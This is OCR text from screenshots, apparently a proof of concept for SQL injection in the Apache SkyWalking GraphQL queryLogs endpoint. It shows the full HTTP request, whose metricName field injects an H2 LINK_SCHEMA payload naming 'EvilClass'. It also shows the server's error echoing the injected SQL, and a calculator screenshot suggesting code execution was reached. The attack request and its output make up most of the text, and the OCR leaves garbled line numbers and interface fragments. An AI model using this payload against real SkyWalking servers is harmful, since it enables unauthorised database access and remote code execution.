 Request
Pretty Raw \n Actions
1 POST /graphql HTTP/1.1
2 Host: 192.168.18.240:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 791
9 Origin: http://192.168.18.240:8080
0 Connection: close
1 Referer: http://192.168.18.240:8080/log
2
3 {
4 "query": "query queryLogs($condition: LogQueryCondition) {
5 logs: queryLogs(condition: $condition) {
6 data: logs {
7 serviceName serviceId serviceInstanceName serviceInstanceId endpointName endpointId
traceId timestamp isError statusCode contentType content
8 }
9 total
0 }
1 }",
2 "variables": {
3 "condition": {
4 "metricName":
"INFORMATION_SCHEMA.USERS union  all select LINK_SCHEMA('TEST2','EvilClass','jdbc:h2:./test2','sa','
sa','PUBLIC'))a where 1=? or 1=? or 1=? --",
5 "endpointId":"1",
6 "traceId":"1",
7 "state":"ALL",
8 "stateCode":"1",
9 "paging":{
0 "pageNum": 1,
1 "pageSize": 1,
2 "needTotal": true
3 }
4 }
5 }
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 Date: Mon, 22 Feb 2021 00:02:47 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Length: 375
7
8 {"data":{},"errors":[{"message":
"Exception while fetching data (/logs) : Column count does not match; SQL statement:\nselect * from I
NFORMATION_SCHEMA.USERS union  all select LINK_SCHEMA('TEST2','EvilClass','jdbc:h2:./test2','sa','sa'
,'PUBLIC'))a where 1=? or 1=? or 1=? -- where  1=1  and endpoint_id = ? and status_code = ? and trace
_id = ? LIMIT 1 OFFSET 0 [21002-196]"}]}
INSPECTOR
Windows 7 x64
SkyWalking
127.0.0.1:8080
Skywalking
Rocketbot
自动
6
秒
刷新
APM Database Istio SelfObservability Web Browser
服务组
当前服务
当前端点
Global Service Instance Endpoint
2020-08-10 18:08:45 ~ 2020-08-10 18:23:45
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Skywalking-Webapp
:: Spring Boot :: (v1.5.11.RELEASE
Skywalking-Collector
Listening for transport dt_socket at add
log4j:WARN No appenders could be found fo
log4j:WARN Please initialize the log4j sy
log4j:WARN See http://logging.apache.org/
fo.
Listening for transport dt_socket at add
Listening for transport dt_socket at add
Listening for transport dt_socket at add
ERROR: transport error 202: recv error: S
Listening for transport dt_socket at add